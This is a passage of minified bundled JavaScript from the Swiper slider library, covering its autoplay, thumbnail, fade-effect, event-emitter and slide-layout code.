Date).getTime(),r.autoplay.running=!0,A(),a("autoplayStart")},S=()=>{r.autoplay.running=!1,clearTimeout(t),cancelAnimationFrame(i),a("autoplayStop")},T=(e,i)=>{if(r.destroyed||!r.autoplay.running)return;clearTimeout(t),e||(g=!0);const n=()=>{a("autoplayPause"),r.params.autoplay.waitForTransition?r.wrapperEl.addEventListener("transitionend",b):C()};if(r.autoplay.paused=!0,i)return f&&(c=r.params.autoplay.delay),f=!1,void n();const s=c||r.params.autoplay.delay;c=s-((new Date).getTime()-y),r.isEnd&&c<0&&!r.params.loop||(c<0&&(c=0),n())},C=()=>{r.isEnd&&c<0&&!r.params.loop||r.destroyed||!r.autoplay.running||(y=(new Date).getTime(),g?(g=!1,A(c)):A(),r.autoplay.paused=!1,a("autoplayResume"))},P=()=>{if(r.destroyed||!r.autoplay.running)return;const e=(0,n.g)();"hidden"===e.visibilityState&&(g=!0,T(!0)),"visible"===e.visibilityState&&C()},k=e=>{"mouse"===e.pointerType&&(g=!0,m=!0,r.animating||r.autoplay.paused||T(!0))},L=e=>{"mouse"===e.pointerType&&(m=!1,r.autoplay.paused&&C())};o("init",(()=>{r.params.autoplay.enabled&&(r.params.autoplay.pauseOnMouseEnter&&(r.el.addEventListener("pointerenter",k),r.el.addEventListener("pointerleave",L)),(0,n.g)().addEventListener("visibilitychange",P),x())})),o("destroy",(()=>{r.el.removeEventListener("pointerenter",k),r.el.removeEventListener("pointerleave",L),(0,n.g)().removeEventListener("visibilitychange",P),r.autoplay.running&&S()})),o("_freeModeStaticRelease",(()=>{(h||g)&&C()})),o("_freeModeNoMomentumRelease",(()=>{r.params.autoplay.disableOnInteraction?S():T(!0,!0)})),o("beforeTransitionStart",((e,t,i)=>{!r.destroyed&&r.autoplay.running&&(i||!r.params.autoplay.disableOnInteraction?T(!0,!0):S())})),o("sliderFirstMove",(()=>{!r.destroyed&&r.autoplay.running&&(r.params.autoplay.disableOnInteraction?S():(u=!0,h=!1,g=!1,p=setTimeout((()=>{g=!0,h=!0,T(!0)}),200)))})),o("touchEnd",(()=>{if(!r.destroyed&&r.autoplay.running&&u){if(clearTimeout(p),clearTimeout(t),r.params.autoplay.disableOnInteraction)return h=!1,void(u=!1);h&&r.params.cssMode&&C(),h=!1,u=!1}})),o("slideChange",(()=>{!r.destroyed&&r.autoplay.running&&(f=!0)})),Object.assign(r.autoplay,{start:x,stop:S,pause:T,resume:C})}function a(e){let{swiper:t,extendParams:i,on:s}=e;i({thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-thumbs"}});let o=!1,a=!1;function l(){const e=t.thumbs.swiper;if(!e||e.destroyed)return;const i=e.clickedIndex,n=e.clickedSlide;if(n&&n.classList.contains(t.params.thumbs.slideThumbActiveClass))return;if(null==i)return;let r;r=e.params.loop?parseInt(e.clickedSlide.getAttribute("data-swiper-slide-index"),10):i,t.params.loop?t.slideToLoop(r):t.slideTo(r)}function c(){const{thumbs:e}=t.params;if(o)return!1;o=!0;const i=t.constructor;if(e.swiper instanceof i)t.thumbs.swiper=e.swiper,Object.assign(t.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object.assign(t.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper.update();else if((0,r.k)(e.swiper)){const n=Object.assign({},e.swiper);Object.assign(n,{watchSlidesProgress:!0,slideToClickedSlide:!1}),t.thumbs.swiper=new i(n),a=!0}return t.thumbs.swiper.el.classList.add(t.params.thumbs.thumbsContainerClass),t.thumbs.swiper.on("tap",l),!0}function d(e){const i=t.thumbs.swiper;if(!i||i.destroyed)return;const n="auto"===i.params.slidesPerView?i.slidesPerViewDynamic():i.params.slidesPerView;let s=1;const o=t.params.thumbs.slideThumbActiveClass;if(t.params.slidesPerView>1&&!t.params.centeredSlides&&(s=t.params.slidesPerView),t.params.thumbs.multipleActiveThumbs||(s=1),s=Math.floor(s),i.slides.forEach((e=>e.classList.remove(o))),i.params.loop||i.params.virtual&&i.params.virtual.enabled)for(let e=0;e<s;e+=1)(0,r.e)(i.slidesEl,`[data-swiper-slide-index="${t.realIndex+e}"]`).forEach((e=>{e.classList.add(o)}));else for(let e=0;e<s;e+=1)i.slides[t.realIndex+e]&&i.slides[t.realIndex+e].classList.add(o);const a=t.params.thumbs.autoScrollOffset,l=a&&!i.params.loop;if(t.realIndex!==i.realIndex||l){const r=i.activeIndex;let s,o;if(i.params.loop){const e=i.slides.filter((e=>e.getAttribute("data-swiper-slide-index")===`${t.realIndex}`))[0];s=i.slides.indexOf(e),o=t.activeIndex>t.previousIndex?"next":"prev"}else s=t.realIndex,o=s>t.previousIndex?"next":"prev";l&&(s+="next"===o?a:-1*a),i.visibleSlidesIndexes&&i.visibleSlidesIndexes.indexOf(s)<0&&(i.params.centeredSlides?s=s>r?s-Math.floor(n/2)+1:s+Math.floor(n/2)-1:s>r&&i.params.slidesPerGroup,i.slideTo(s,e?0:void 0))}}t.thumbs={swiper:null},s("beforeInit",(()=>{const{thumbs:e}=t.params;if(e&&e.swiper)if("string"==typeof e.swiper||e.swiper instanceof HTMLElement){const i=(0,n.g)(),r=()=>{const n="string"==typeof e.swiper?i.querySelector(e.swiper):e.swiper;if(n&&n.swiper)e.swiper=n.swiper,c(),d(!0);else if(n){const i=r=>{e.swiper=r.detail[0],n.removeEventListener("init",i),c(),d(!0),e.swiper.update(),t.update()};n.addEventListener("init",i)}return n},s=()=>{if(t.destroyed)return;r()||requestAnimationFrame(s)};requestAnimationFrame(s)}else c(),d(!0)})),s("slideChange update resize observerUpdate",(()=>{d()})),s("setTransition",((e,i)=>{const n=t.thumbs.swiper;n&&!n.destroyed&&n.setTransition(i)})),s("beforeDestroy",(()=>{const e=t.thumbs.swiper;e&&!e.destroyed&&a&&e.destroy()})),Object.assign(t.thumbs,{init:c,update:d})}function l(e,t){const i=(0,r.l)(t);return i!==t&&(i.style.backfaceVisibility="hidden",i.style["-webkit-backface-visibility"]="hidden"),i}function c(e){let{swiper:t,duration:i,transformElements:n,allSlides:s}=e;const{activeIndex:o}=t;if(t.params.virtualTranslate&&0!==i){let e,i=!1;e=s?n:n.filter((e=>{const i=e.classList.contains("swiper-slide-transform")?(e=>{if(!e.parentElement)return t.slides.filter((t=>t.shadowRoot&&t.shadowRoot===e.parentNode))[0];return e.parentElement})(e):e;return t.getSlideIndex(i)===o})),e.forEach((e=>{(0,r.j)(e,(()=>{if(i)return;if(!t||t.destroyed)return;i=!0,t.animating=!1;const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0});t.wrapperEl.dispatchEvent(e)}))}))}}function d(e){let{swiper:t,extendParams:i,on:n}=e;i({fadeEffect:{crossFade:!1}});!function(e){const{effect:t,swiper:i,on:n,setTranslate:r,setTransition:s,overwriteParams:o,perspective:a,recreateShadows:l,getEffectParams:c}=e;let d;n("beforeInit",(()=>{if(i.params.effect!==t)return;i.classNames.push(`${i.params.containerModifierClass}${t}`),a&&a()&&i.classNames.push(`${i.params.containerModifierClass}3d`);const e=o?o():{};Object.assign(i.params,e),Object.assign(i.originalParams,e)})),n("setTranslate",(()=>{i.params.effect===t&&r()})),n("setTransition",((e,n)=>{i.params.effect===t&&s(n)})),n("transitionEnd",(()=>{if(i.params.effect===t&&l){if(!c||!c().slideShadows)return;i.slides.forEach((e=>{e.querySelectorAll(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").forEach((e=>e.remove()))})),l()}})),n("virtualUpdate",(()=>{i.params.effect===t&&(i.slides.length||(d=!0),requestAnimationFrame((()=>{d&&i.slides&&i.slides.length&&(r(),d=!1)})))}))}({effect:"fade",swiper:t,on:n,setTranslate:()=>{const{slides:e}=t;t.params.fadeEffect;for(let i=0;i<e.length;i+=1){const e=t.slides[i];let n=-e.swiperSlideOffset;t.params.virtualTranslate||(n-=t.translate);let r=0;t.isHorizontal()||(r=n,n=0);const s=t.params.fadeEffect.crossFade?Math.max(1-Math.abs(e.progress),0):1+Math.min(Math.max(e.progress,-1),0),o=l(0,e);o.style.opacity=s,o.style.transform=`translate3d(${n}px, ${r}px, 0px)`}},setTransition:e=>{const i=t.slides.map((e=>(0,r.l)(e)));i.forEach((t=>{t.style.transitionDuration=`${e}ms`})),c({swiper:t,duration:e,transformElements:i,allSlides:!0})},overwriteParams:()=>({slidesPerView:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!t.params.cssMode})})}},3433:function(e,t,i){"use strict";function n(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={}),Object.keys(t).forEach((i=>{void 0===e[i]?e[i]=t[i]:n(t[i])&&n(e[i])&&Object.keys(t[i]).length>0&&r(e[i],t[i])}))}i.d(t,{a:function(){return l},g:function(){return o}});const s={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,s),e}const a={document:s,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}},7185:function(e,t,i){"use strict";i.d(t,{a:function(){return E},c:function(){return m},d:function(){return o},e:function(){return f},f:function(){return x},g:function(){return b},i:function(){return a},j:function(){return A},k:function(){return l},l:function(){return p},m:function(){return y},n:function(){return s},o:function(){return w},p:function(){return v},q:function(){return h},r:function(){return g},s:function(){return u},t:function(){return d},u:function(){return r}});var n=i(3433);function r(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}function s(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function o(){return Date.now()}function a(e,t){void 0===t&&(t="x");const i=(0,n.a)();let r,s,o;const a=function(e){const t=(0,n.a)();let i;return t.getComputedStyle&&(i=t.getComputedStyle(e,null)),!i&&e.currentStyle&&(i=e.currentStyle),i||(i=e.style),i}(e);return i.WebKitCSSMatrix?(s=a.transform||a.webkitTransform,s.split(",").length>6&&(s=s.split(", ").map((e=>e.replace(",","."))).join(", ")),o=new i.WebKitCSSMatrix("none"===s?"":s)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=o.toString().split(",")),"x"===t&&(s=i.WebKitCSSMatrix?o.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(s=i.WebKitCSSMatrix?o.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),s||0}function l(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function d(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let i=1;i<arguments.length;i+=1){const n=i<0||arguments.length<=i?void 0:arguments[i];if(null!=n&&!c(n)){const i=Object.keys(Object(n)).filter((e=>t.indexOf(e)<0));for(let t=0,r=i.length;t<r;t+=1){const r=i[t],s=Object.getOwnPropertyDescriptor(n,r);void 0!==s&&s.enumerable&&(l(e[r])&&l(n[r])?n[r].__swiper__?e[r]=n[r]:d(e[r],n[r]):!l(e[r])&&l(n[r])?(e[r]={},n[r].__swiper__?e[r]=n[r]:d(e[r],n[r])):e[r]=n[r])}}}return e}function u(e,t,i){e.style.setProperty(t,i)}function h(e){let{swiper:t,targetPosition:i,side:r}=e;const s=(0,n.a)(),o=-t.translate;let a,l=null;const c=t.params.speed;t.wrapperEl.style.scrollSnapType="none",s.cancelAnimationFrame(t.cssModeFrameID);const d=i>o?"next":"prev",u=(e,t)=>"next"===d&&e>=t||"prev"===d&&e<=t,h=()=>{a=(new Date).getTime(),null===l&&(l=a);const e=Math.max(Math.min((a-l)/c,1),0),n=.5-Math.cos(e*Math.PI)/2;let d=o+n*(i-o);if(u(d,i)&&(d=i),t.wrapperEl.scrollTo({[r]:d}),u(d,i))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void s.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=s.requestAnimationFrame(h)};h()}function p(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function f(e,t){return void 0===t&&(t=""),[...e.children].filter((e=>e.matches(t)))}function g(e){try{return void console.warn(e)}catch(e){}}function m(e,t){void 0===t&&(t=[]);const i=document.createElement(e);return i.classList.add(...Array.isArray(t)?t:function(e){return void 0===e&&(e=""),e.trim().split(" ").filter((e=>!!e.trim()))}(t)),i}function v(e,t){const i=[];for(;e.previousElementSibling;){const n=e.previousElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}function w(e,t){const i=[];for(;e.nextElementSibling;){const n=e.nextElementSibling;t?n.matches(t)&&i.push(n):i.push(n),e=n}return i}function y(e,t){return(0,n.a)().getComputedStyle(e,null).getPropertyValue(t)}function b(e){let t,i=e;if(i){for(t=0;null!==(i=i.previousSibling);)1===i.nodeType&&(t+=1);return t}}function E(e,t){const i=[];let n=e.parentElement;for(;n;)t?n.matches(t)&&i.push(n):i.push(n),n=n.parentElement;return i}function A(e,t){t&&e.addEventListener("transitionend",(function i(n){n.target===e&&(t.call(e,n),e.removeEventListener("transitionend",i))}))}function x(e,t,i){const r=(0,n.a)();return i?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}},9977:function(e,t,i){"use strict";i.d(t,{Z:function(){return R}});var n=i(3433),r=i(7185);let s,o,a;function l(){return s||(s=function(){const e=(0,n.a)(),t=(0,n.g)();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),s}function c(e){return void 0===e&&(e={}),o||(o=function(e){let{userAgent:t}=void 0===e?{}:e;const i=l(),r=(0,n.a)(),s=r.navigator.platform,o=t||r.navigator.userAgent,a={ios:!1,android:!1},c=r.screen.width,d=r.screen.height,u=o.match(/(Android);?[\s\/]+([\d.]+)?/);let h=o.match(/(iPad).*OS\s([\d_]+)/);const p=o.match(/(iPod)(.*OS\s([\d_]+))?/),f=!h&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),g="Win32"===s;let m="MacIntel"===s;return!h&&m&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${c}x${d}`)>=0&&(h=o.match(/(Version)\/([\d.]+)/),h||(h=[0,1,"13_0_0"]),m=!1),u&&!g&&(a.os="android",a.android=!0),(h||f||p)&&(a.os="ios",a.ios=!0),a}(e)),o}function d(){return a||(a=function(){const e=(0,n.a)();let t=!1;function i(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(i()){const i=String(e.navigator.userAgent);if(i.includes("Version/")){const[e,n]=i.split("Version/")[1].split(" ")[0].split(".").map((e=>Number(e)));t=e<16||16===e&&n<2}}return{isSafari:t||i(),needPerspectiveFix:t,isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),a}var u={on(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;const r=i?"unshift":"push";return e.split(" ").forEach((e=>{n.eventsListeners[e]||(n.eventsListeners[e]=[]),n.eventsListeners[e][r](t)})),n},once(e,t,i){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!=typeof t)return n;function r(){n.off(e,r),r.__emitterProxy&&delete r.__emitterProxy;for(var i=arguments.length,s=new Array(i),o=0;o<i;o++)s[o]=arguments[o];t.apply(n,s)}return r.__emitterProxy=t,n.on(e,r,i)},onAny(e,t){const i=this;if(!i.eventsListeners||i.destroyed)return i;if("function"!=typeof e)return i;const n=t?"unshift":"push";return i.eventsAnyListeners.indexOf(e)<0&&i.eventsAnyListeners[n](e),i},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const i=t.eventsAnyListeners.indexOf(e);return i>=0&&t.eventsAnyListeners.splice(i,1),t},off(e,t){const i=this;return!i.eventsListeners||i.destroyed?i:i.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?i.eventsListeners[e]=[]:i.eventsListeners[e]&&i.eventsListeners[e].forEach(((n,r)=>{(n===t||n.__emitterProxy&&n.__emitterProxy===t)&&i.eventsListeners[e].splice(r,1)}))})),i):i},emit(){const e=this;if(!e.eventsListeners||e.destroyed)return e;if(!e.eventsListeners)return e;let t,i,n;for(var r=arguments.length,s=new Array(r),o=0;o<r;o++)s[o]=arguments[o];"string"==typeof s[0]||Array.isArray(s[0])?(t=s[0],i=s.slice(1,s.length),n=e):(t=s[0].events,i=s[0].data,n=s[0].context||e),i.unshift(n);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(n,[t,...i])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(n,i)}))})),e}};const h=(e,t)=>{if(!e||e.destroyed||!e.params)return;const i=t.closest(e.isElement?"swiper-slide":`.${e.params.slideClass}`);if(i){let t=i.querySelector(`.${e.params.lazyPreloaderClass}`);!t&&e.isElement&&(i.shadowRoot?t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`):requestAnimationFrame((()=>{i.shadowRoot&&(t=i.shadowRoot.querySelector(`.${e.params.lazyPreloaderClass}`),t&&t.remove())}))),t&&t.remove()}},p=(e,t)=>{if(!e.slides[t])return;const i=e.slides[t].querySelector('[loading="lazy"]');i&&i.removeAttribute("loading")},f=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const i=e.slides.length;if(!i||!t||t<0)return;t=Math.min(t,i);const n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const i=r,s=[i-t];return s.push(...Array.from({length:t}).map(((e,t)=>i+n+t))),void e.slides.forEach(((t,i)=>{s.includes(t.column)&&p(e,i)}))}const s=r+n-1;if(e.params.rewind||e.params.loop)for(let n=r-t;n<=s+t;n+=1){const t=(n%i+i)%i;(t<r||t>s)&&p(e,t)}else for(let n=Math.max(r-t,0);n<=Math.min(s+t,i-1);n+=1)n!==r&&(n>s||n<r)&&p(e,n)};var g={updateSize:function(){const e=this;let t,i;const n=e.el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:n.clientWidth,i=void 0!==e.params.height&&null!==e.params.height?e.params.height:n.clientHeight,0===t&&e.isHorizontal()||0===i&&e.isVertical()||(t=t-parseInt((0,r.m)(n,"padding-left")||0,10)-parseInt((0,r.m)(n,"padding-right")||0,10),i=i-parseInt((0,r.m)(n,"padding-top")||0,10)-parseInt((0,r.m)(n,"padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(i)&&(i=0),Object.assign(e,{width:t,height:i,size:e.isHorizontal()?t:i}))},updateSlides:function(){const e=this;function t(t,i){return parseFloat(t.getPropertyValue(e.getDirectionLabel(i))||0)}const i=e.params,{wrapperEl:n,slidesEl:s,size:o,rtlTranslate:a,wrongRTL:l}=e,c=e.virtual&&i.virtual.enabled,d=c?e.virtual.slides.length:e.slides.length,u=(0,r.e)(s,`.${e.params.slideClass}, swiper-slide`),h=c?e.virtual.slides.length:u.length;let p=[];const f=[],g=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let v=i.slidesOffsetAfter;"function"==typeof v&&(v=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,y=e.slidesGrid.length;let b=i.spaceBetween,E=-m,A=0,x=0;if(void 0===o)return;"string"==typeof b&&b.indexOf("%")>=0?b=parseFloat(b.replace("%",""))/100*o:"string"==typeof b&&(b=parseFloat(b)),e.virtualSize=-b,u.forEach((e=>{a?e.style.marginLeft="":e.style.marginRight="",e.style.marginBottom="",e.style.marginTop=""})),i.centeredSlides&&i.cssMode&&((0,r.s)(n,"--swiper-centered-offset-before",""),(0,r.s)(n,"--swiper-centered-offset-after",""));const S=i.grid&&i.grid.rows>1&&e.grid;let T;S?e.grid.initSlides(u):e.grid&&e.grid.unsetSlides();const C="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter((e=>void 0!==i.breakpoints[e].slidesPerView)).length>0;for(let n=0;n<h;n+=1){let s;if(T=0,u[n]&&(s=u[n]),S&&e.grid.updateSlide(n,s,u),!u[n]||"none"!==(0,r.m)(s,"display")){if("auto"===i.slidesPerView){C&&(u[n].style[e.getDirectionLabel("width")]="");const o=getComputedStyle(s),a=s.style.transform,l=s.style.webkitTransform;if(a&&(s.style.transform="none"),l&&(s.style.webkitTransform="none"),i.roundLengths)T=e.isHorizontal()?(0,r.f)(s,"width",!0):(0,r.f)(s,"height",!0);else{const e=t(o,"width"),i=t(o,"padding-left"),n=t(o,"padding-right"),r=t(o,"margin-left"),a=t(o,"margin-right"),l=o.getPropertyValue("box-sizing");if(l&&"border-box"===l)T=e+r+a;else{const{clientWidth:t,offsetWidth:o}=s;T=e+i+n+r+a+(o-t)}}a&&(s.style.transform=a),l&&(s.style.webkitTransform=l),i.roundLengths&&(T=Math.floor(T))}else T=(o-(i.slidesPerView-1)*b)/i.slidesPerView,i.roundLengths&&(T=Math.floor(T)),u[n]&&(u[n].style[e.getDirectionLabel("width")]=`${T}px`);u[n]&&(u[n].swiperSlideSize=T),g.push(T),i.centeredSlides?(E=E+T/2+A/2+b,0===A&&0!==n&&(E=E-o/2-b),0===n&&(E=E-o/2-b),Math.abs(E)<.001&&(E=0),i.roundLengths&&(E=Math.floor(E)),x%i.slidesPerGroup==0&&p.push(E),f.push(E)):(i.roundLengths&&(E=Math.floor(E)),(x-Math.min(e.params.slidesPerGroupSkip,x))%e.params.slidesPerGroup==0&&p.push(E),f.push(E),E=E+T+b),e.virtualSize+=T+b,A=T,x+=1}}if(e.virtualSize=Math.max(e.virtualSize,o)+v,a&&l&&("slide"===i.effect||"coverflow"===i.effect)&&(n.style.width=`${e.virtualSize+b}px`),i.setWrapperSize&&(n.style[e.getDirectionLabel("width")]=`${e.virtualSize+b}px`),S&&e.grid.updateWrapperSize(T,p),!i.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let r=p[n];i.roundLengths&&(r=Math.floor(r)),p[n]<=e.virtualSize-o&&t.push(r)}p=t,Math.floor(e.virtualSize-o)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-o)}if(c&&i.loop){const t=g[0]+b;if(i.slidesPerGroup>1){const n=Math.ceil((e.virtual.slidesBefore+e.virtual.slidesAfter)/i.slidesPerGroup),r=t*i.slidesPerGroup;for(let e=0;e<n;e+=1)p.push(p[p.length-1]+r)}for(let n=0;n<e.virtual.slidesBefore+e.virtual.slidesAfter;n+=1)1===i.slidesPerGroup&&p.push(p[p.length-1]+t),f.push(f[f.length-1]+t),e.virtualSize+=t}if(0===p.length&&(p=[0]),0!==b){const t=e.isHorizontal()&&a?"marginLeft":e.getDirectionLabel("marginRight");u.filter(((e,t)=>!(i.cssMode&&!i.loop)||t!==u.length-1)).forEach((e=>{e.style[t]=`${b}px`}))}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;g.forEach((t=>{e+=t+(b||0)})),e-=b;const t=e-o;p=p.map((e=>e<=0?-m:e>t?t+v:e))}if(i.centerInsufficientSlides){let e=0;if(g.forEach((t=>{e+=t+(b||0)})),e-=b,e<o){const t=(o-e)/2;p.forEach(((e,i)=>{p[i]=e-t})),f.forEach(((e,i)=>{f[i]=e+t}))}}if(Object.assign(e,{slides:u,snapGrid:p,slidesGrid:f,slidesSizesGrid:g}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){(0,r.s)(n,"--swiper-centered-offset-before",-p[0]+"px"),(0,r.s)(n,"--swiper-centered-offset-after",e.size/2-g[g.length-1]/2+"px");const t=-e.snapGrid[0],i=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+i))}if(h!==d&&e.emit("slidesLengthChange"),p.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==y&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset(),e.emit("slidesUpdated"),!(c||i.cssMode||"slide"!==i.effect&&"fade"!==i.effect)){const t=`${i.containerModifierClass}backface-hidden`,n=e.el.classList.contains(t);h<=i.maxBackfaceHiddenSlides?n||e.el.classList.add(t):n&&e.el.classList.remove(t)}},updateAutoHeight:function(e){const t=this,i=[],n=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>n?t.slides[t.getSlideIndexByData(e)]:t.slides[e];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||[]).forEach((e=>{i.push(e)}));else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!n)break;i.push(o(e))}else i.push(o(t.activeIndex));for(r=0;r<i.length;r+=1)if(void 0!==i[r]){const e=i[r].offsetHeight;s=e>s?e:s}(s||0===s)&&(t.wrapperEl.style.height=`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides,i=e.isElement?e.isHorizontal()?e.wrapperEl.offsetLeft:e.wrapperEl.offsetTop:0;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=(e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop)-i-e.cssOverflowAdjustment()},updateSlidesProgress:function(e){void 0===e&&(e=this&&this.translate||0);const t=this,i=t.params,{slides:n,rtlTranslate:r,snapGrid:s}=t;if(0===n.length)return;void 0===n[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),n.forEach((e=>{e.classList.remove(i.slideVisibleClass,i.slideFullyVisibleClass)})),t.visibleSlidesIndexes=[],t.visibleSlides=[];let a=i.spaceBetween;"string"==typeof a&&a.indexOf("%")>=0?a=parseFloat(a.replace("%",""))/100*t.size:"string"==typeof a&&(a=parseFloat(a));for(let e=0;e<n.length;e+=1){const l=n[e];let c=l.swiperSlideOffset;i.cssMode&&i.centeredSlides&&(c-=n[0].swiperSlideOffset);const d=(o+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),u=(o-s[0]+(i.centeredSlides?t.minTranslate():0)-c)/(l.swiperSlideSize+a),h=-(o-c),p=h+t.slidesSizesGrid[e],f=h>=0&&h<=t.size-t.slidesSizesGrid[e];(h>=0&&h<t.size-1||p>1&&p<=t.size||h<=0&&p>=t.size)&&(t.visibleSlides.push(l),t.visibleSlidesIndexes.push(e),n[e].classList.add(i.slideVisibleClass)),f&&n[e].classList.add(i.slideFullyVisibleClass),l.progress=r?-d:d,l.originalProgress=r?-u:u}},updateProgress:function(e){const t=this;if(void 0===e){const i=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*i||0}const i=t.params,n=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o,progressLoop:a}=t;const l=s,c=o;if(0===n)r=0,s=!0,o=!0;else{r=(e-t.minTranslate())/n;const i=Math.abs(e-t.minTranslate())<1,a=Math.abs(e-t.maxTranslate())<1;s=i||r<=0,o=a||r>=1,i&&(r=0),a&&(r=1)}if(i.loop){const i=t.getSlideIndexByData(0),n=t.getSlideIndexByData(t.slides.length-1),r=t.slidesGrid[i],s=t.slidesGrid[n],o=t.slidesGrid[t.slidesGrid.length-1],l=Math.abs(e);a=l>=r?(l-r)/o:(l+o-s)/o,a>1&&(a-=1)}Object.assign(t,{progress:r,progressLoop:a,isBeginning:s,isEnd:o}),(i.watchSlidesProgress||i.centeredSlides&&i.autoHeight)&&t.updateSlidesProgress(e),s&&!l&&t.emit("reachBeginning toEdge"),o&&!c&&t.emit("reachEnd toEdge"),(l&&!s||c&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const 